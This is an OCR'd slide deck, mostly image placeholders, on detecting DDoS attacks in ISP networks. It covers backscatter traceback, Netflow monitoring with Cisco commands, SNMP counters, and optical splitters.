



## **Detection four approaches**

- **ACLs/SNMP counters**
- **Backscatter traceback**
- **Netflow**
- **Optical splitters / port mirroring**



#### **NOC**



#### **Backscatter Traceback**

- Technique designed by Chris Morrow and Brian Gemberling of UUnet
	- <u>http://www.secsup.org/Tracking/</u>
- **Concept**: Packets whose destination is unreachable will have ICMP Unreachable sent back to the source.
	- This "unreachable noise" is Backscatter Traceback
	- Requires a large "unused" block to be only internally routed



#### **Backscatter Traceback (2)**



#### **Backscatter Traceback (3)**

- Routers require ICMP Unreachables working
	- **no ip unreachables** has to be turned on
- $\mathcal{L}_{\mathcal{A}}$  Sinkhole router advertises the prefix under attack (/32)
	- **ip route victimip 255.255.255.255 null0 tag 666**
- $\mathcal{L}_{\mathcal{A}}$  Cons
	- Complex method
	- $-$  Time consuming
	- Doesn't stop the attack just tells you from where it is coming
	- Routers meant to forward not drop packets



- Operates in conjunction with CEF
	- Enabled on a per interface basis
	- $\--$  If CEF not running then Netflow switching will be enabled interface FastEthernet0/0
		- ip route-cache flow
	- Shows flows into the interface
		- Number of flows, packet size, activity, etc.





**512 544 576 1024 1536 2048 2560 3072 3584 4096 4608 .004 .003 .124 .011 .093 .000 .000 .000 .000 .000 .000**

#### **IP Flow Switching Cache, 4456704 bytes**

**17047 active, 48489 inactive, 4010292907 added**

**2115225614 ager polls, 0 flow alloc failures**











Can use Unix to find attackers

– Capture complete **sho ip cache flow** data





#### **Arbor Networks - Peakflow**







# **Optical Splitter**



#### **Optical splitters**



12 October, 2000 measurement and network analysis -- http://www.nlanr.net 15



